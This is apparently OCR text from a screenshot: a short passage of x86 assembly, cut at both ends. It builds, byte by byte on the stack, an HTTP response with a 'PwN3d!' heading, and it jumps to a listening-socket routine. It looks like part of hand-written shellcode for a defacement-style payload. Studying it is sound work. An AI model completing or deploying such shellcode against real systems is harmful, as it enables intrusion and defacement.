
  xor ebx, ebx
  mov bl, 0x02
  jmp _listen
_write:
  mov ebx, esi
  push edx
  push dword 0x0a0d3e31
  push dword 0x682f3c21
  push dword 0x64334e77
  push dword 0x503e3168
  push dword 0x3c0a0d0a
  push dword 0x0d6c6d74
  push dword 0x682f7478
  push dword 0x6574203a
  push dword 0x65707954
  push dword 0x2d746e65
  push dword 0x746e6f43